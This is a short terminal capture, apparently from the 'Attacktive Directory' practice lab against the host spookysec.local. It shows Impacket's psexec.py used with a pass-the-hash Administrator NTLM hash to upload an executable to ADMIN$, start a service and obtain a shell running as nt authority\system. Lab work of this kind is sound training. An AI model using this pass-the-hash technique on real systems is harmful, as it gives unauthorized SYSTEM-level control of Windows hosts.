 ~/MH/Attacktive psexec.py Administrator@spookysec.local -hashes aad3b435b51404eeaad3b435b51404ee:0e0363213e37b94221497260b0bcb4fc ✔
Impacket v0.12.0.dev1+20240711.104209.512a1db5 - Copyright 2023 Fortra
[*] Requesting shares on spookysec.local.....
[*] Found writable share ADMIN$
[*] Uploading file gHZmgyPZ.exe
[*] Opening SVCManager on spookysec.local.....
[*] Creating service WEIU on spookysec.local.....
[*] Starting service WEIU.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.1490]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system